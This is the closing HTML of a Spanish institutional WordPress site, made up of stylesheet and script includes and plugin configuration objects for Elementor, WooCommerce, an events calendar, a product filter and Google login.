			<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-share-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/share/share.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-type-builder-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/builders/type/type-builder.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-post-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/posts/post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='alpha-framework-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/wpalpha-icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/theme.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-dynamic-vars-css' href='https://ortegaygasset.edu/wp-content/uploads/udesign_styles/dynamic_vars.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-woocommerce-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/woocommerce.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-single-post-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/single-post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='elementor-post-35085-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35085.css?ver=1763640915' media='all' />
<style id='elementor-post-35085-inline-css'>
.input-wrapper{left:-14em!important;top:6rem!important}.custom-header{position:sticky;top:0;left:0;right:0;z-index:5}.custom-header .elementor-widget{width:unset important}.menu-active-underline>li>a:before{border-color:var(--alpha-primary-color);bottom:22px}.custom-header .sticky-content.fixed{border-bottom-width:0}.main-menu .menu>.menu-item-has-children{padding-right:0}.main-menu .menu>.menu-item-has-children>a{padding-right:1.5rem}@media (max-width:1099px){.cs-menu .menu>li{margin-right:27px}}.custom-header{position:sticky;left:0;right:0;top:0;z-index:11}.header.custom-header .sticky-content.fix-top.fixed{background-color:#191919;border:none;box-shadow:0 0 10px 1px rgba(0,0,0,.3)}@media (max-width:767px){.cs_12-search span{display:none}}a:hover{color:#E9B632 important}.elementor-widget-udesign_header_cart .elementor-widget-container{margin-right:0!important}@media screen and (max-width:768px){.elementor-widget-udesign_header_cart{left:-10px!important}}@media screen and (max-width:1200px) and (min-width:768px){.elementor-widget-udesign_header_cart{left:-30px!important}}.agenda-topbtn :hover{color:white!important}
</style>
<link rel='stylesheet' id='elementor-post-35125-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35125.css?ver=1742478734' media='all' />
<style id='elementor-post-35125-inline-css'>
.cs_6-max-420{max-width:420px}.cs_6-footer-logo img{width:120px}@media (max-width:1036px){.cs_6-footer{background:#1f1f1f!important}}@media (min-width:576px){.elementor-column.cs_6-tablet-50{width:50%}}.cs_25-info a{color:#fff}.cs_25-form .wpforms-submit-icon:after{margin-left:.5rem}@media (min-width:768px) and (max-width:991px){.cs_25-footer-top .cs-elementor-column1{order:-2}.cs_25-footer-top .cs-elementor-column2{order:-1}}#elementor-tab-content-1981 a{color:#bdbcba}
</style>
<link rel='stylesheet' id='elementor-post-36235-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-36235.css?ver=1768909057' media='all' />
<style id='elementor-post-36235-inline-css'>
.essb_links{display:none!important}.cs_44-room-overview p:first-child{margin-bottom:1.4rem}.cs_44-room-comments .comments .title{text-align:left;font-size:2.2rem}.vc_custom_1512663109105{margin-left:1%!important}.container{max-width:100%!important;padding-left:0;padding-right:0}.post-wrap>article{padding:4%}.post-details .post-meta,.post-cats{display:none}.post-title a{font-family:"merchantextra_light"!important}.elementor-heading-title{font-family:"merchantextra_light"!important}.elementor-widget-container h2{font-size:32px!important}.wpb_wrapper{color:#231E20}#tag-post h5{font-size:15px!important}@media only screen and (min-width:875px){.elementor-widget-container h2{font-size:40px!important}.post-details{display:block}.post-details{display:block}.post-wrap>article{display:flex;margin-right:10%;padding:4rem;margin-left:10%}.format-standard{border-radius:1rem}.format-standard .post-media img{border-radius:1rem;max-width:35rem}}@media only screen and (max-width:575px){.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:7%!important}}@media (min-width:2360px){.slider-nav-outer .slider-button-next{right:var(--alpha-nav-outer-pos)}.slider-nav-outer .slider-button-prev{left:var(--alpha-nav-outer-pos)}}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='alpha-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1728902141' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script id="alpha-framework-js-extra">
var alpha_vars = {"theme":"udesign","theme_icon_prefix":"a","alpha_gap":"15px","home_url":["https:\/\/ortegaygasset.edu\/","https:\/\/ortegaygasset.edu\/"],"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"f9b997effe","lazyload":"","container":"1260","assets_url":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded.","quick_access":"Click to edit this element.","show_info_all":"all %d","already_voted":"You already voted!","view_checkout":"Checkout","view_cart":"View Cart","add_to_wishlist":"Add to wishlist","cart_suffix":"has been added to cart","select_category":"Select a category","no_matched":"No matches found"},"resource_split_tasks":"1","resource_after_load":"1","alpha_cache_key":"alpha_cache_b99130f0d3916e5e4292400c57a52d2c","lazyload_menu":"","countdown":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels_short":["Years","Months","Weeks","Days","Hrs","Mins","Secs"],"label1":["Year","Month","Week","Day","Hour","Minute","Second"],"label1_short":["Year","Month","Week","Day","Hour","Min","Sec"]},"popup_last_time":"0","compare_limit":"4","shop_url":"https:\/\/ortegaygasset.edu\/tienda-online\/","post_type":"post","quickview_type":"","quickview_thumbs":"horizontal","quickview_wrap_1":"col-md-6","quickview_wrap_2":"col-md-6","quickview_percent":"50%","prod_open_click_mob":"","pages":{"cart":"https:\/\/ortegaygasset.edu\/carrito\/","checkout":"https:\/\/ortegaygasset.edu\/finalizar-compra\/"},"single_product":{"zoom_enabled":true,"zoom_options":[]},"cart_auto_update":"","cart_show_qty":"","placeholder_img":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets\/images\/placeholders\/post-placeholder.jpg","placeholder_alt":"UDesign Placeholder","placeholder_width":"730","placeholder_height":"570","search_result":"There are no results.","compare_popup_type":"offcanvas"};
</script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework.min.js?ver=4.11.3" id="alpha-framework-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework-async.min.js?ver=4.11.3" id="alpha-framework-async-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/js/theme.min.js?ver=4.11.3" id="alpha-theme-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.js?ver=4.11.3" id="alpha-tribe-event-script-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script src="https://accounts.google.com/gsi/client?ver=1759329726" id="login-with-google-one-tap-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="login-with-google-one-tap-js-js-before">
var TempAccessOneTap={"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","state":"[base64]","homeurl":"https:\/\/ortegaygasset.edu"}
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/login-with-google/assets/build/js/onetap.js?ver=1759329726" id="login-with-google-one-tap-js-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/addons/live-search/jquery.autocomplete.min.js?ver=fe84e8b85569b30b739ad5327b345b4d" id="jquery-autocomplete-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="alpha-magnific-popup-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/post-like/post-like.min.js?ver=4.11.3" id="alpha-post-like-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/comments-pagination/comments-pagination.min.js?ver=4.11.3" id="alpha-comments-pagination-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.2" id="woof_tooltip-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.2" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"product_cat":"Categor\u00edas del producto"};
var woof_ext_filter_titles = {"woof_author":"Por autor","stock":"En stock","onsales":"En oferta","byrating":"By rating","woof_text":"Por texto"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "83cd2f2de8";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ortegaygasset.edu/tienda-online/";
                        var woof_link = 'https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "grey";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_mycategory"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opciones";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creando";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.2" id="woof_front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.2" id="woof_radio_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.2" id="woof_checkbox_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.2" id="woof_select_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.2" id="woof_mselect_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.2" id="woof_by_author_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.2" id="woof_by_instock_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.2" id="woof_by_onsales_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.2" id="woof_by_text_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.2" id="woof_label_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.2" id="woof_sections_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.2" id="woof_select_radio_check_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.2" id="woof_sd_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2" id="chosen-drop-down-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.2" id="ion.range-slider-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/woocommerce/woocommerce.min.js?ver=4.11.3" id="alpha-woocommerce-js"></script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/swiper/swiper.min.js?ver=1" id="swiper-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/product-compare/product-compare.min.js?ver=4.11.3" id="alpha-product-compare-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.2" id="woof-slideout-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.2" id="woof-slideout-init-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"6db7f65d27","urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ortegaygasset.edu\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ortegaygasset.edu\/carrito\/","checkout_page_url":"https:\/\/ortegaygasset.edu\/finalizar-compra\/","fragments_nonce":"7883190243"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
